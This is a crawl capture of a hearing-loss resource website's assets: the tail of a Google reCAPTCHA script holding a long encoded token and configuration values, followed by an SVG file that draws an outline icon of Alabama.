mTMKyw4x4w6pPw5jCo2vCtkszMRrDnsKqd8KUw70ww7PDjVbDgX81w5/CokbClsO/CnsqMiJGakbDtjtewqDDiHfDlcOvw6vDpxPCi8KlOcKIwobDmsOTEMOMdh/DsSZxcMOraB/DscOGEMOfIcK2w6nDn8KPwpICw4fCqXXCkG8qe3MfUVTCk1nCvcOxWcOMw4TCucK9wrXCqsONwppxd2U1MhAzdyQmQcO9w5LCtB/DhQgmwr1PwpXDkcKPwqNFwqDCucKNKj4fw4UnV8KjZnjDkMOjDsKYXRNpwq3ChB/DsMK/EWA1GsO7wrfDhwYIwpbDkcOXw7h7w6rCkgd5KMKTScO+HGzDr8KzWldUwqI0cMKzK0DDtGZWwq5gwo8zwq8FGV3CjR7CtV3Dk37DhFvDl8OjNwdEaGUdwp7Ds0AewqPCh8OVw5g7woXDucOPVhkww4Y/wqsPfcKOOSTCgULDtMK0bnpkJGHDg8KRfyTCtVUdw7gnw7w+Hw8qG1nCusKldWrCs8K5UsKua8Ojw7RId8KDDEMdw5bDnF3DkRlewqERSh1Hw79vwqDDiELDmXUWPFFNw5fDjsKhw4hwwr8WP8O5wr0MwrTCucKzw6/[base64]/Do2cmw4FMwrXDrTLDt8KWdcOywofCjcKXw6c7HQHDkCBCwpt4wrsAwodMw45tPMKPMzzCs8OOw6HCmMKlbkQQwqEXYA5Bw63DgkTChV4TZMOJLH/CoG/DkcK2wrbDtS4vwpfCpsKUwq4WPMK5w77DmE/DmlTDskMcwojDqTDDhE8rXsOAPsKFw4jDow3DgCjDi8KswqEnw5lKBMO4w7kHw7o8QsK6w78UKMOWdFBFP8OoBMKhdSRCw5c1wqDCo8KowpRIwrPDoBvDux1QRUzCljPDtMOmw6hawq/[base64]/CvcOoUMOmEGEiXsKAwpkVw6A4ZcO2RcONPivDv8K7VWYvwq3ClmJVKsOuw7bCnMOKw4HDoMK2w5RKw58IwqcPw51sw4LCmHFCwpVVFCjCssO2dMOTwo0Bw6zCqx1ow7scw4LDtkDCrh/[base64]/Dvz9oKyrCl1/CkkAMw6DCllTDqsKHw43CuhkgUcKmfGoZK8O/W8O9wqrDtcOcw5Umw53ChMOycG/DjVBjwqzDh2pnU8KTwrFhwqrClQ/Cg2pbUR8bw4PDicOMw7s1wrsCw7XDmMK1XgrDt8K+wp07wpN0DcOxNFHCrsOhwr/[base64]/CniTCln3DrUfCm8Omwq/Dp8KfwpVxG8O/[base64]/f8OhwoPChlYJwoc/[base64]/WMO1wqJ+w7vDqX1odWnCp8Kkw5V+wrgKPCxAw4/[base64]/CtlzDuxnCvMK6IHRrwrvDgG3CtcO9w73DnMOKHR8RKMOiwq7Cj3/DqcKldnZrw6EiwoHDvXPDkABtJMO/[base64]/[base64]/DjsKzXsOew5USw5Msw73DvcOnwqZNAwjCnU0ZQ3gIw5TChsKhBsKKwpzDqSgKwrAJJWTDj8KnAcK5E8Osf8OQw4zCumEIw73CjMKpw61Lw4jCpRrDoMKUN8Klw71pwojCvRLCt3xNWRrClMKBw7JtShzCoE/CksO6fAPDqXklHSnCrTnDocOWwoExQhYYCMOnwpvDoEpmwrbDl8O2w7Q4wpVcw6EywrFtKMK7w6jCpMOdwrd0DApJDMKJTFDDlsOmMcKzw6YDw4kMw6NWelQ/wpjCrMOLw77Dp1Mvw4ZZwqB1w7wOw43Cs1nCqjfDvcKUVy7CgsOWI3DCn8KtdUXCrcOXYlFHYzZGwpfDojQEwo96w7Fsw6hew7hSMgnClkYNCMOPw4HChsOTRsKVQw/DsQQXwqR9wrLCs8OeVWllw4nDqMKWN0bDj8Kpw4vDpUvCkMOaw4I4DcKywpZldR/DnMKvwrXDrCTCvTbDm8OmOlvCssKDW1bDqMOgw5B/wqnDnSNmwrzDqm7CpTDChMOYwqPDj3x9wrvDpcKfwpnDoXzCp8Kbw63DqcO/TMK4ICAEHMOAZkhiMFkSw598w4HDlQLCvn7DvsO7IwHDqzrDi8ODLsKJwpfCocOrw40tw6nDgHjCgXsXZj0Cw6PDrD7Dk8O/w7nCoMKLUMOSw5EPEipnwrcKQWR0FRh8P8OoaDjCpsKyeDJYw5A4w4vDk8ONasK8ajPCijRTw54KLGrClW0TRcOnwojDjnXCj1p7XcOWTwhww5bDoGIHw6orTcKvwqDCgsOrJ8O4w7/CmE/DnENWw6ZNwrDDkMOuwpVGP8KCw5rDqcKuw5YQCMKIS8OfBWPCozLCiMKZwqNLbcKMbsKVw4kJdsKfw63CmQRzw73DqnzDhxk/SSlFwqx2YsK8w4fCv0zDh8K8w5XDlC4fW8OVS8KVTizDhjnCrhU3BD/Dh19VNsO5IxXDp8KGwrFCCUrCoD7DkiTCsMKjA8KKFsKEw5/[base64]/wqfDncKcw7ccwpbCnXYaKMOXSUQ/[base64]/ClyYDwo3Do8KCw4fDtX/CpE7Cj0pmOMOzO8KBMxfCksOmw61Wwr8WXTPDjRDCn8Kqw6vDs8Kcw7bDs8KFwo3CgWjDuhEBLQvCoQlyw5XDqsO3DUESGg5Tw67DqMOEw7sdU8O1ZcOKSHgXwp/Dt8O6wr7CvcKZXA7Dl8Kgw6JPw5nCokAQBsKUw71kCBjDvcOzGMOFJhPCq0EHbGFzfsO+QcK+wqwKLcO+wpXCkyA4w5nChsO1w4/[base64]/CvlTCv3/[base64]/[base64]/woNKwpJbc8KENxdgwq3DrMOeDMKtw6ANRRDCh0TCpwTCvVY5WDnCk1zDvMKSRwkOw6BMwrXCv1VoWDkPa8ORQHrClcO8XcKdwqp5SsKxw48PwqbCj8ODw4daw7orw6EhJ8KUwrw6AkTDtBMBwoAawrXDmcODZDVoD8KUEnjDqm7Ct1pXMThEwrx9wp/DmSTDgBbCikE3wqjCnlvDsVQbwr0vwpXClifDvsK6w60nK0gbEsKbw5DCosODw6/DicOAwr3CgV0reMOKw6Riw4DDt8K3chZswqjClGwre8Orw7fCg8OYecOMwoAcdsOKLsKCN29dwpRbJ8OQw6rCrBHCvMOkHwkjMGETw4/DgE1nwrzDnkdmcMK6wrJ4S8Onw4rCjHnDmMOYwo3DlmlpJArDj8KkE3XDlGkdDSXDmMOkwq/Cm8OqwovCgBnCg8K8Cg/CpcOVwroyw67DnkJIw4UmMcO7ZMKxwpTDiMK/ZG1gw6nDvyocdDBeZMKSw6JrVcOCw6nCqQjDnQlcRsOMPjfCusOuwrPCrMOrw7rDl0V4Jg0CYnhhXMKmwqsEBmfCj8KVR8K5PArCqxbDpWbCv8OTw6rCuAfDkMKAw7nCgMO/EsOhEcOBGmjCs0ETbMK6w47Dp8OowrHCmMKZwrtZwqRowprDpcKvWsKywrPCuEnDoMKoSU/CmcOUwrIGMgjCoMO5NMO1PcKxw4XCjcKZOi3Cu1jClsKRw7cWw4k0wo4mI2cDLkR0worCtUPDrRVkExFKw6p2ZCMPBMOFH11XwqwENy4uwoQEWcK4KcKlUD7CkWHDqsOJw4HDu0nCo8ODGQslEWzDjMKJw57Dp8O7WMOneMKPw4zDtl/CucKSOA/Du8K5XsKqw7/[base64]/wpnCh8O9w7fDncOowr/[base64]/JVbCiDTCpGowPXx8IMOWw43ChhJsPl7CvMO7C8OaY8KSBiNtaR8TU1PCqEbClMOpw47Cn8OMwq5Hw7HChAPCgSbDohTCk8OswprCt8O0wpdtwrIwJ2ZiNWUMw5HDi1LCoAnCryLDo8OQOBk/[base64]/CgsOOZ8Oow47CusOJwqhdEMOhw7DCm8K+VsOnAV3DjsKswrLCuG3CjhzCusKiw77CvsO3ZcKHwqPCi8OtLybCkFbCohjDg8OVw5xiwofDuXcAw4J2w6lLM8Kow4/CrAXDh8KjBcKqDGNWQ8KYNhvCvMOpAjBQKMKaJsKyw71awrfCs016WMOzwq8pQAvDhcKNw5LDgMKfwpR/w5bCn24qb8K1w5RiWxbDq8KiYsKMwrvDvsOBcsOQK8K/wq1ICUYqwo/DsiwjZsOFwrrCnQ8fdMKwwo1kwqQHHRQ+wodpeBMSwqd3wqgnUDpDwrfDucOuwr0Qwr8vIA7Dv8KZGCjDgMONDsO6wprDghQpXMKtw7JSw5w2wpVSw4w1dU3Cji/[base64]/CkcKzwrRMPMKRw6sbdDfDrytGI1tHwqPCrMK+aXozw5PCqsKtwprCq8OgVcKLw6vDvMO8w5NgwrHCrcOTw4ESwqbCkMOhw5vDvCVew4fCnjzDqMKob2fCngLDqRLCr3tgI8KqG3fDqBRIw69jw5hxwqHCsX1XwqxPwqrCgMKnwoNew5PDlcK/TTxKdsO1R8OFMMOTw4bCvQXCqDDCpwo7wozCgVLDsFwVQcKrw7/CosKrw73CqcO4w4XCrMOMZcKBwrPCl3/DrDDCrMO3TcKua8K/JQBLw7/DimzDqMOHFcOgMcKuPil2esO7bMOWVxfDvhVdcMKWw7TDusO8w6bCi3IDw6IIw5wgw5tGwrrCiifDmB4yw4/[base64]/Dv1nDpcK9wqYGfB8Yw5fDrsKnwqZowoozOcONeCRVwoDDm8OPPxzDgA7CpShhYcO1wohyCcOqBGJLw5PCmChZSsKxX8KcwrnDhcOrPsKwwrPDt0/Co8OHAEIGaAxlWnXCgiLDpsKeEsK/VcO1UkTDiX8kQgc8PsO9w5csw77DjhgMIHpqFcO5woJGHHxAd3dSw6ZWwpBwL3pfUcK3w4VOwrg1QXlSK1VccSfCssONKFIDwqrCqMKZKMKOKAvDjFrCpQQ0FCfDrsKJAcKjXMODwrPDsUPDihQgw5bDtjLDo8KOwq05CMKCw7BIwrwwwr/DtcK7w4TDjcKAZMOsMAgHGsKPOHEgacKjw53DtRHCl8OzwpXDgcOGBBDCqQ9ydMK7KC/Ct8OcI8KaQFbDp8OzAMOWLMKiwpvDjRpHw7INwoTDs8OWwrouRBTDmsKswq8OBQdUw4JrE8KxDQTDrcK6X11nw6DChVIWEcOuenHDlcOJw4XCjV3Ct0vCt8O2w73CoU9WdsK3BmbCg1HDncKMw7sqwqvDqsO2wpQINF/CnyI9woouScOOMX0sS8KlwpwJWsK1wqTCocO+KQ/[base64]/McOPwozDrcKlGULCrsKqXjcTw65NFhzCoMKrK8KnwqfCocKkw7vDmz0mw5zDoMKVwqgRw5XCsjnCg8OlwrHCgcKFwrA9FSTCjlNxdcOCWcKwbsK/PcOeWsO5w7xhEy3DmsKScsOUfnNoK8Kzw60Vw7/Cg8Ouwrwiw7nCo8Ogw5fDuGx2CRZqRBVPB2jDvMOcw7vCs8K2SCZGKDvDk8KfAHZOwr11RDsbw7IFQmxNasKMwrjCjAQXd8KsRsOWesKew7oFw67DhT9hw5nDtMOWXMKJS8KVB8K8wrAcaWPDgE3DmMKKVsO/NQHDvWkFLS9Zwokpw6DDsMKRwrhYAMO8w6tmw7PDilVQwrfDlnfDocOTQV5NwrdEUlhVw6vDkFbDl8KbesKifCV0csORwqLDgA/CocOZB8KTw67CpA/DqGh/ccKJJmbDlMOzwrkWw7HDkk3DtEBiwqN5fg/DmcKdBMO2woPDhykJfyt4GMOgcMK3ID/CrcOZAcKhw5VZHcKtwoFVQsKtwrwIfG/DnsO5w7PCj8ODw78GeQJVw4PDqFcscVrCljxgwrdWwqXDvlpRwrQIPXlfw6UUwqjDnMKyw7/DhStOwrJ4CMKSw5UJHMKKwpjCgsKoQcKAwqUyEn8vw6DDnsOLRRTDp8KOw5hYw6vDtgIVwolhfsK+worCmcKOIMK+OCrCny1DfkvDiMKLBGDDoWjDrsK/[base64]/I8KjScOHbjPCkijDuydDw5HCnTJUIGfCv8KMBsO2w5FDwpInb8OHwovDscK+QSHCkTM/w5nCrzfDkHUhwql8w5LCjUgGQz88w4PDv29QwrrDsMO+w5kxwrMww6bCpsKbNgEuChLDpXFJWcOZIMKmYVrCtMOdQlJ0w7/DtcOWw5HCsmjDn8OXUwdPwq1dw4PDv2jCqcOcwoDCqMK1wrjCvcKGwq1cNsK2WVg8wp8xeidfw7oCw63CrcOuw7w0OcKeW8O1OcK1JWLCmk/Dsj0tw4fCtcOuQ1c/R0TDqDY\\u003d\x22],null,[\x22conf\x22,null,\x226LcjOjgeAAAAAISgzvBpGLDji-bs0KbvM71UXTOt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.alhearinglossoptions.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VwHkaeGrVfw2viCteeappusLzk72oocad0iykWklbVc\\u003d\x22,0,0,null,1,1769396820157,0,0,[129,169,95,130,149],null,[184,141],\x22RC-KrrsePX9lSL1kA\x22,null,null,null,null,null,\x220dAFcWeA4HQkIEmLlcYlw8dlpEO3Dj7n65az56BAcF0cVSuBMPg_YwUhM48eVMKETJf0i2sPDxs9nGKbNjuG8c_2as40erHV50zg\x22,1769479620092]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/alabamaicon.svg
body_size: 611
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 343.5 548.9" style="enable-background:new 0 0 343.5 548.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M83.4,540.2l0.5-3.1c0.3,0.3,0.8,0.2,0.9,0.9l2.6,3.5C81.6,541.3,84.7,541.1,83.4,540.2L83.4,540.2z
		 M335.1,295.2c-0.4-10.8-5.5-6.6-8-17.2l-1.3-5.6l-1.4-0.2l-0.7-2.9l-0.3-4.2c-0.1-2.4,0.6-1.9-1.6-1.9c0.5-6.5-5.2-19.4-6.8-27.1
		c-3.9-18.1-5-39.9-8.3-59.2c-1.6-9.2-4.4-18.2-5.5-27.1l-0.5-3.5c-1.7-13.8-4.3-22.7-6.8-35.4c-5.9-29.3-9.2-77.9-17.6-108L25.8,0
		c1.5,8.1,3.7,8.2,9,12.7c2.7,5.1-12.1,101.7-10.9,110.7l-1.8,3.8c-4.5,51.3-9.6,102-14.6,153.6c-2.5,25.5-5.8,50.9-7.2,76.4
		c-1.4,25.7,3.1,54.6,2.6,80.8c0.1,2.4,0.2,4.8,0.3,7.3c0,1,0,2.8,0.1,3.7c0.6,4.1,0.7,2.7,1.4,3.8C2,463.2,7,515.5,7.2,531.3
		l4.7-2.1l15.3,7.3c0.3,2.1-0.3,1.5,2.1,1.5c2.1-1.5,1.1-1.1,3.9-1.3c1-7.1,2.7-14,4-20.7c0.6-3.5,1.1-7.4,1.9-10.9
		c1.8-7.9,0.2-1.4,4.8-6.8c-0.2-1.8-0.8-4.7-0.6-6.4c0.5-5.9,0.3-2,1.7-3.8c0.9,1.9,0.3-1.7,0.8,2.6c0,0.1-0.2,3.5-0.2,3.7
		c0.3,0.1,0.7,0.3,0.8,0.3c12.5,6.2,6.2,26.4,6.2,26.4c-0.2,11.8,13.5,14,16.5,21.6c-3.7,3.2-6.9,3.6-12.7,3.8
		c-7.2,0.2-6.1,1.4-12.3,1.9c7.6,0.7,18.4-0.2,26.2-0.9c13.1-1.2,11.1-2.5,21-6.7c-3.4-0.8-2.7-1-3.9-1.8
		c13.2-3.9,5.8-6.9,16.2-12.5c-1.6-4.8-3.3-6.1-4.7-10.4c2.3-4.8,5-6.8,5.6-12.7c-4.7-9.3-9-6.1-13.1-10.7c-3-3.3-1-5.2-4.1-8.5
		c-6.6-7.1-6.7,1.5-2.3-22.2l250.7,0c-1.5-13.2-5.2-12.9-10.3-20.8l1.2-12.1l1-3c3.7-36.1,8.1-13.2-3.9-48.5
		c-6.7-19.9,12.6-28.2,5.6-44.9l7.7-6.6c3.6-2.8,5.5-4.1,6.8-8.2c-3.9-6.1-3.8-2.4-8.5-6.4l2-11.7
		C336.1,297.7,336.2,297.4,335.1,295.2L335.1,295.2z"/>
</g>
</svg>
